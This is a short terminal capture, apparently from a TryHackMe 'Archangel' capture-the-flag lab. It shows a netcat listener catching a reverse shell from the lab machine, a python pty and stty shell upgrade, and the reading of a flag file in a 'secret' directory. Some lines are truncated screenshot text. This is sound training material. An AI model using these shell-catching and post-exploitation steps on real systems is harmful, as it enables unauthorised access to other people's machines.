 ~/tryhackme/Archangel
nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.8.74.96] from (UNKNOWN) [10.10.32.219] 47150
/bin/sh: 0: can't access tty; job control turned off
$ whoami
archangel
$ python3 -c"import pty;pty.spawn('/bin/bash')"
archangel@ubuntu:~$ ^Z
[1]  + 4155 suspended  nc -lvnp 4242
~/tryhackme/Archangel
stty raw -echo;fg
[1]  + 4155 continued  nc -lvnp 4242
archangel@ubuntu:~$ export TERM=screen
archangel@ubuntu:~$ cd secret/
archangel@ubuntu:~/secret$ ls
backup  user2.txt
archangel@ubuntu:~/secret$ cat user2.txt
thm{h0 }
archangel@ubuntu:~/secret$
KALI LIN
The quieter you become, the more y